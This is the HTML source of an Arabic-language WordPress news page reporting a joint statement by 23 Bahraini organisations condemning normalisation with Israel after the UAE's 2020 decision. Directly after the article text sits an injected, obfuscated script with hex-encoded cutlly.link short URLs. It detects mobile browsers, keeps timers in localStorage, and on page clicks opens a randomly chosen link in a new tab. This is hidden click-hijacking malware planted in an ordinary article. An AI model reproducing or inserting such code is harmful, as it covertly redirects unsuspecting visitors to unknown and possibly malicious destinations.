 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/7765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/7765" />
<link rel='shortlink' href='https://arabiansforum.net/?p=7765' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F7765" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F7765&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="بعد خطوة الامارات: 23 منظمة بحرينية تدين التطبيع مع العدو" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2020/08/بيان-3.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2020/08/بيان-3.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2020/08/بيان-3.jpg" />
<meta property="og:image:width" content="430" />
<meta property="og:image:height" content="286" />
<meta property="og:url" content="https://arabiansforum.net/archives/7765" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="أصدر عدد كبير من منظمات الرأي العام والمجتمع المدني في مملكة البحرين بيانا مشتركا مهما يدين الهرولة للتطبيع مع العدو الصهيوني، بمناسبة قرار دولة الامارات العربية.  فيما يلي نصه كما نشر: المبادرة الوطنية البحرينية لمناهضة التطبيع تستنكر الهرولة للتطبيع مع العدو الصهيوني تستنكر المبادرة الوطنية الهرولة للتطبيع مع العدو الصهيوني وتذكر أن الشعوب الحرة في &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-7765 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأربعاء, يناير 21 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-77 tie-current-menu"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/followup">متابعات</a><em class="delimiter">|</em><span class="current">بعد خطوة الامارات: 23 منظمة بحرينية تدين التطبيع مع العدو</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062a\u0627\u0628\u0639\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/followup"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			بعد خطوة الامارات: 23 منظمة بحرينية تدين التطبيع مع العدو		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">أغسطس 20, 2020</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 487 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="430" height="286" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2020/08/بيان-3.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">أصدر عدد كبير من منظمات الرأي العام والمجتمع المدني في مملكة البحرين بيانا مشتركا مهما يدين الهرولة للتطبيع مع العدو الصهيوني، بمناسبة قرار دولة الامارات العربية.  فيما يلي نصه كما نشر:</p>
<p style="text-align: justify;">
<p style="text-align: justify;">المبادرة الوطنية البحرينية لمناهضة التطبيع</p>
<p style="text-align: justify;">تستنكر الهرولة للتطبيع مع العدو الصهيوني</p>
<p style="text-align: justify;">تستنكر المبادرة الوطنية الهرولة للتطبيع مع العدو الصهيوني وتذكر أن الشعوب الحرة في العالم قاطبة تقف صفا واحدا في العداء لكيان الاحتلال الصهيوني ولا تقبل بمشاريع التطبيع التي تتنصل من الحق الفلسطيني في استرداد أرضه المغتصبة . كما اننا نستغرب الهرولة الى مشاريع التطبيع والعدو الصهيوني يشرع في ضم الاراضي العربية ويصر على تهويد القدس بعد اعلانه المشؤوم أن القدس عاصمته الابدية بمبادرة ومباركة من الولايات المتحدة التي ترعى التطبيع والكيان الصهيوني .</p>
<p style="text-align: justify;">إن الانسان العاقل الواعي لتاريخه لا ينسى تجربة وطنه الذي عانى يوما من الاحتلال الاجنبي وعاش التحديات لينهض من رماد ذلك الظلم ، إن هكذا انسان لن يقبل بتاتا أن يعيش غيره ذات التجربة أو يساهم في إعانة غاصب في اغتصاب ارض ليس له حق بها أو حتى الاعتراف به والتعامل معه والمساهمة بشكل أو بآخر في اعطائه الشرعية في جرائمه التي تستمر بوجوده محتلا غير شرعي من الواجب مقاومته .</p>
<p style="text-align: justify;">إننا نؤمن كمجتمع واع عزيزأن من أهم مقومات الاستقلال الوطني أن يكون القرار نابعا من صميم معتقدات ومبادىء وثوابت المجتمع الوطنية وانه لا يجوز الانتكاس عن تلك الاسس والمبادىء مهما كانت الظروف والضغوطات الخارجية</p>
<p style="text-align: justify;">إننا نؤمن بأن موقف المجتمع البحريني المدني يقف بشكل حاسم وحازم ضد أي شكل من أشكال التطبيع مع الكيان الصهيوني المحتل لأرض فلسطين العربية التاريخية من النهر الى البحر . فالتطبيع ليس أقل من انتكاسة أخلاقية وتراجع عن الدروس التاريخية التي أثبتت ذاتها والتي تخلص جميعها الى ان المحتلين الى زوال مهما طال الزمن .</p>
<p style="text-align: justify;">
<p style="text-align: justify;"># البحرين _ ترفض _ التطبيع</p>
<p style="text-align: justify;">الموقعون على البيان :</p>
<p style="text-align: justify;"> 1 – الجمعية البحرينية لمقاومة التطبيع مع العدو الصهيوني .</p>
<p style="text-align: justify;">2 – جمعية المنبر الوطني الاسلامي</p>
<p style="text-align: justify;">3 – جمعية التجمع الوطني الدستوري</p>
<p style="text-align: justify;">4  &#8211; جمعية مناصرة فلسطين</p>
<p style="text-align: justify;">5 – جمعية المحامين البحرينية</p>
<p style="text-align: justify;">6 – جمعية الاجتماعيين البحرينية</p>
<p style="text-align: justify;">7 – رابطة شباب لأجل القدس البحرينية</p>
<p style="text-align: justify;">8 – جمعية الشباب الديمقراطي البحريني</p>
<p style="text-align: justify;">9 – جمعية التجمع الوطني الديمقراطي الوحدوي</p>
<p style="text-align: justify;">10 – جمعية الصف الاسلامي</p>
<p style="text-align: justify;">11 – جمعية أوال النسائية</p>
<p style="text-align: justify;">12 – جمعية مدينة حمد النسائية</p>
<p style="text-align: justify;">13 – جمعية المرأة البحرينية</p>
<p style="text-align: justify;">14 – جمعية فتاة الريف</p>
<p style="text-align: justify;">15 – جمعية نهضة فتاة البحرين</p>
<p style="text-align: justify;">16 – جمعية تجمع الوحدة الوطنية</p>
<p style="text-align: justify;">17 &#8211;  جمعية التجمع القومي الديمقراطي</p>
<p style="text-align: justify;">18 – الاتحاد النسائي البحريني</p>
<p style="text-align: justify;">19 – جمعية المنبر الديمقراطي</p>
<p style="text-align: justify;">20 – جمعية الشبيبة البحرينية</p>
<p style="text-align: justify;">21 – الاتحاد العالم لنقابات عمال البحرين</p>
<p style="text-align: justify;">22 – جمعية الوسط العربي الاسلامي</p>
<p style="text-align: justify;">23 – جمعية الشفافية البحرينية</p>
<p style="text-align: justify;"><strong> </strong></p>
<p style="text-align: justify;"><strong>المصدر: وكالات</strong></p>
<p style="text-align: justify;">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="7765" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
